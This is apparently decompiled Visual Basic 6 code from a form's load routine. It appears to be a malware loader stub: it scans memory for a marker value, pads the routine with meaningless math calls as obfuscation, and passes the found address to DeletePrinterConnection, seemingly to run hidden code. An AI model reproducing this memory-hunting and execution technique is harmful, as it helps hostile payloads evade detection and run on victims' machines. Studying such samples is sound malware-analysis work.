 Private Sub Form_Load() '47BA84
'Data Table: 471F70
Dim var_B0 As Long
Dim MemVar_47C358 As Global
Dim var_C4 As Double
Dim var_CC As Double
Dim var_D0 As Long
Dim var_E8 As Double
loc_47B8BE: If CBool(global_68 <> 0) Then
loc_47B8C1: End
loc_47B8C3: End If
loc_47B8CE: global_68 = &H1D407500
loc_47B8E4: global_68 = (global_68 / 117)
loc_47B8ED: Call {9E9930A8-6298-4194-B5AD931A01632B6D}.Method_arg_BC (0, global_68)
loc_47B8F8: Call {9E9930A8-6298-4194-B5AD931A01632B6D}.Method_arg_A0 (var_AA)
loc_47B90A: Call {9E9930A8-6298-4194-B5AD931A01632B6D}.Method_arg_190 (var_B4, CLng(var_AA))
loc_47B912: Call .DispID_FFFFFF5C
loc_47B91B: var_B0 = CLng(global_68)
loc_47B929: Call {9E9930A8-6298-4194-B5AD931A01632B6D}.Method_arg_274 (&HFF)
loc_47B92E: ' Referenced from: 47B9A8
loc_47B93C: If (global_68 = 0) Then
loc_47B93F: Exit Sub
loc_47B940: End If
loc_47B94C: var_B4 = MemVar_47C358.App
loc_47B965: If (App.ThreadID = 0) Then
loc_47B968: Exit Sub
loc_47B969: End If
loc_47B975: If (global_88 = &H7C7C6BEC) Then
loc_47B978: GoTo loc_47B9AB
loc_47B97B: End If
loc_47B989: GetMem4(CLng(global_68), global_88)
loc_47B9A1: global_68 = (global_68 + 1)
loc_47B9A8: GoTo loc_47B92E
loc_47B9AB: ' Referenced from: 47B978
loc_47B9BD: global_68 = (global_68 + 3)
loc_47B9E1: var_BC = Replace(var_BC, var_BC, var_BC, 1, -1, 0)
loc_47B9F2: var_C4 = Sin(&H5446005B)
loc_47BA03: var_CC = Atn(&H542B9913)
loc_47BA2B: var_D0 = CLng(DatePart("m", Date, 0, 0))
loc_47BA59: var_E8 = FV(&H5449D8B1, var_E8, var_E8, var_E8, var_E8)
loc_47BA7D: global_84 = DeletePrinterConnection(CLng(global_68))
loc_47BA80: Exit Sub
End Sub